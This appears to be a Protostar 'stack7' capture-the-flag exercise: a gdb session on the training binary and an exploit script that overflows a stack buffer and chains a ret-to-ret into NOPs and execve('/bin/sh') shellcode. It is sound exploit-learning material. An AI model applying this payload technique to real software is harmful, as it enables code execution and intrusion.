 user@protostar: /opt/protostar/bin
(gdb) b *getpath+127
Breakpoint 1 at 0x8048543: file stack7/stack7.c, line 24.
(gdb) r < ~/input_file
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack7 < ~/input_file
input path please: got path ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
▒SBBBBBBBBBBBBSp▒▒▒
Breakpoint 1, getpath () at stack7/stack7.c:24
24      stack7/stack7.c: No such file or directory.
        in stack7/stack7.c
(gdb) disass main
Dump of assembler code for function main:
0x08048545 <main+0>:    push   ebp
0x08048546 <main+1>:    mov    ebp,esp
0x08048548 <main+3>:    and    esp,0xfffffff0
0x0804854b <main+6>:    call   0x80484c4 <getpath>
0x08048550 <main+11>:   mov    esp,ebp
0x08048552 <main+13>:   pop    ebp
0x08048553 <main+14>:   ret
End of assembler dump.
(gdb) x/40xw $esp
0xbffff740:     0xbffff75c      0xbffff75c      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x90909090
0xbffff760:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff770:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff780:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff790:     0x90909090      0x90909090      0xcccccccc      0x08048553
0xbffff7a0:     0x42424242      0x42424242      0x42424242      0x08048553
0xbffff7b0:     0xbffff770      0x00000000      0xbffff838      0xb7eadc76
0xbffff7c0:     0x00000001      0xbffff864      0xbffff86c      0xb7fe1848
0xbffff7d0:     0xbffff820      0xffffffff      0xb7ffeff4      0x080482bc
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff799 in ?? ()
(gdb)
user@protostar: ~
`1▒@SBBBBBBBBBB
BBSp▒▒▒
Segmentation fault
user@protostar:~$ vim exp7.py
user@protostar:~$ python exp7.py  > input_file
user@protostar:~$ vim exp7.py
# In getpath() : buffer is at 0xbffff75c
#                ebp is at 0xbffff7a8
#                return pointer is at 0xbffff7ac
# In main()    : ebp is at 0xbffff7b8
#                return pointer is at 0xbffff7bc
# Stack layout is shown bellow with 0x41('A') as our buffer input -
#0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
#0xbffff760:     0x41414141      0x41414141      0x41414141      0x41414141
#0xbffff770:     0x41414141      0x41414141      0x41414141      0x41414141
#0xbffff780:     0x41414141      0x41414141      0x41414141      0x41414141
#0xbffff790:     0x41414141      0x41414141      0x41414141      0x08048550
#0xbffff7a0:     0xb7ec6365      0xb7ff1040      0xbffff7b8      0x08048550
#0xbffff7b0:     0x08048570      0x00000000      0xbffff838      0xb7eadc76
#0xbffff7c0:     0x00000001      0xbffff864      0xbffff86c      0xb7fe1848
# since we cannot modify getpath()'s return address to anything starting with
# '0xb', what I can think of doing is one of the 2 -
#       > Overwrite the getpath()'s return pointer to point to main()'s return
#         pointer which will contain address of some place in stack where our
#         arbitary code will be placed.
#       > Overwrite the getpath()'s return pointer to return to libc
import struct
# This time placing our shellcode (28 bytes) in buffer itself with some NOPS
#buffer = "\x90"*36 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89
\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"
buffer = "\x90"*60 + "\xcc"*4
padding = "B"*16
getpath_ret_ptr = struct.pack("I", 0x08048553)
pop_ret_addr = struct.pack("I", 0xbffff770)             # After the ret_pointer is overwritten
with address of another return address (of main()(could also have given the return address of g
etpath() itself), 4 bytes are poped off the stack and copied to eip for execution, those 4 byte
s are now the address of some place in buffer.
payload = buffer + padding + getpath_ret_ptr + pop_ret_addr
print payload